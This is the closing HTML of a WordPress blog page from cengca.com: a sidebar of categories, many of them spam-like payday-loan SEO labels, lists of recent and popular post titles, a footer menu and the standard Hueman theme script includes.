	<li class="cat-item cat-item-21"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-ca-oakland-2">availableloan.net+installment-loans-ca+oakland nearby payday loans</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://cengca.com/archives/category/availableloan-net-installment-loans-mn-rushmore-2">availableloan.net+installment-loans-mn+rushmore nearby payday loans</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-ny-cleveland-2">availableloan.net+personal-loans-ny+cleveland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://cengca.com/archives/category/availableloan-net-personal-loans-oh-oakwood-nearby-2">availableloan.net+personal-loans-oh+oakwood nearby payday loans</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://cengca.com/archives/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://cengca.com/archives/category/bootcamp-de-programacao">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://cengca.com/archives/category/business">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ak-2">cashadvancecompass.com+installment-loans-ak+central nearby payday loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-in-2">cashadvancecompass.com+installment-loans-in+indianapolis nearby payday loans</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-ny-long-2">cashadvancecompass.com+installment-loans-ny+long-beach payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://cengca.com/archives/category/cashadvancecompass-com-installment-loans-tx-2">cashadvancecompass.com+installment-loans-tx+lubbock nearby payday loans</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-nm-oasis-2">cashadvancecompass.com+personal-loans-nm+oasis payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://cengca.com/archives/category/cashadvancecompass-com-personal-loans-oh-columbus-2">cashadvancecompass.com+personal-loans-oh+columbus payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wa-riverside-2">clickcashadvance.com+personal-loans-wa+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://cengca.com/archives/category/clickcashadvance-com-personal-loans-wy-riverside-2">clickcashadvance.com+personal-loans-wy+riverside payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://cengca.com/archives/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://cengca.com/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-ar-london-2">elitecashadvance.com+installment-loans-ar+london nearby payday loans</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-in-portland-2">elitecashadvance.com+installment-loans-in+portland payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://cengca.com/archives/category/elitecashadvance-com-installment-loans-nm-san-jose-2">elitecashadvance.com+installment-loans-nm+san-jose payday loan no credit check lender</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://cengca.com/archives/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://cengca.com/archives/category/fintech-4">FinTech</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://cengca.com/archives/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://cengca.com/archives/category/health">Health</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://cengca.com/archives/category/it-obrazovanie">IT Образование</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://cengca.com/archives/category/ru-pachka-3">RU &#8211; пачка 3</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://cengca.com/archives/category/shopping">Shopping</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://cengca.com/archives/category/sober-living-2">Sober living</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://cengca.com/archives/category/software-development-6">Software development</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://cengca.com/archives/category/sports">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://cengca.com/archives/category/technology">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://cengca.com/archives/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://cengca.com/archives/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://cengca.com/archives/category/finteh-9">Финтех</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://cengca.com/archives/category/foreks-brokery">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://cengca.com/archives/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://cengca.com/archives/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title">RECOMMENDED</h3><ul class="alx-tabs-nav group tab-count-2"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="fa fa-clock-o"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fa fa-star"></i><span>Popular Posts</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-2" class="alx-tab group ">
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10730/how-to-recovery-from-a-virus-attack-2" rel="bookmark" title="How To Recovery From A Virus Attack">How To Recovery From A Virus Attack</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10729/bangkok-bts-sky-train-the-best-way-to-get-around-bangkok-2" rel="bookmark" title="Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok">Bangkok BTS Sky Train &#8211; The Best Way To Get Around Bangkok</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10728/lady-gaga-costumes-for-halloween-for-the-truly-outrageous-2" rel="bookmark" title="Lady Gaga Costumes For Halloween For the Truly Outrageous">Lady Gaga Costumes For Halloween For the Truly Outrageous</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10727/online-learning-glossary-real-meanings-for-real-people" rel="bookmark" title="Online Learning Glossary &#8211; Real Meanings For Real People">Online Learning Glossary &#8211; Real Meanings For Real People</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10726/watch-tv-on-computer-with-satellite-tv-software" rel="bookmark" title="Watch TV on Computer with Satellite TV Software">Watch TV on Computer with Satellite TV Software</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10724/how-to-pick-up-girls-during-the-cold-grey-stay-at-home-winter-season" rel="bookmark" title="How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season">How To Pick Up Girls During The Cold, Grey, Stay-At-Home Winter Season</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/sports" rel="category tag">Sports</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10723/baseball-throwing-part-four-throwing-to-the-circle-2" rel="bookmark" title="Baseball Throwing Part Four &#8211; Throwing to the Circle">Baseball Throwing Part Four &#8211; Throwing to the Circle</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/entertainment" rel="category tag">Entertainment</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10722/monsters-rise-from-the-grave-in-new-ways" rel="bookmark" title="Monsters Rise From the Grave in New Ways">Monsters Rise From the Grave in New Ways</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/technology" rel="category tag">Technology</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10721/why-is-there-a-burning-smell-from-my-laptop-charger" rel="bookmark" title="Why Is There A Burning Smell From My Laptop Charger?">Why Is There A Burning Smell From My Laptop Charger?</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/10717/teenagers-inside-the-teenage-brain-2" rel="bookmark" title="Teenagers &#8211; Inside the Teenage Brain">Teenagers &#8211; Inside the Teenage Brain</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group ">

								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/21/online-shopping" rel="bookmark" title="Online Shopping">Online Shopping</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/23/significance-of-fashion" rel="bookmark" title="Significance of Fashion">Significance of Fashion</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/24/benefits-of-shopping-malls" rel="bookmark" title="Benefits of Shopping Malls">Benefits of Shopping Malls</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/26/fashion-yesterday-and-today" rel="bookmark" title="Fashion Yesterday and Today">Fashion Yesterday and Today</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/28/importance-of-acquiring-knowledge-in-business" rel="bookmark" title="Importance of Acquiring Knowledge in Business">Importance of Acquiring Knowledge in Business</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/29/online-shopping-improvements" rel="bookmark" title="Online Shopping Improvements">Online Shopping Improvements</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/31/special-education-and-the-importance-of-collaboration" rel="bookmark" title="Special Education and the Importance of Collaboration">Special Education and the Importance of Collaboration</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/business" rel="category tag">Business</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/32/advantages-of-setting-up-an-office-in-the-central-business-district-and-in-other-prime-location" rel="bookmark" title="Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location">Advantages Of Setting Up An Office In The Central Business District And In Other Prime Location</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/fashion" rel="category tag">Fashion</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/34/fashion-tips-womens-dresses" rel="bookmark" title="Fashion Tips: Women&#8217;s Dresses">Fashion Tips: Women&#8217;s Dresses</a></p>
											</div>

				</li>
								<li>

					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="http://cengca.com/archives/category/shopping" rel="category tag">Shopping</a></p>						<p class="tab-item-title"><a href="http://cengca.com/archives/35/what-makes-a-great-shopping-mall" rel="bookmark" title="What Makes A Great Shopping Mall?">What Makes A Great Shopping Mall?</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-categories-2" class="nav container group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Cengca &copy; 2026. All Rights Reserved.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Twitter" href="http://twitter.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-twitter"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Facebook" href="http://facebook.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on Google" href="http://google.com" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-google"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Follow us on RSS" href="http://wp-automatic.xyz.ms/feed" target="_blank"  style="color:rgba(255,255,255,0.7)"><i class="fa fa-rss"></i></a></li></ul>                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" src="http://cengca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="hu-front-scripts-js-extra">
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"isDevMode":"","ajaxUrl":"http:\/\/cengca.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"ae9a01abf3"},"userStarted":{"with":"with|3.3.20","on":{"date":"2017-08-11 04:57:55.000000","timezone_type":3,"timezone":"UTC"}},"isWelcomeNoteOn":"","welcomeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://cengca.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.3.20" id="hu-front-scripts-js"></script>
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>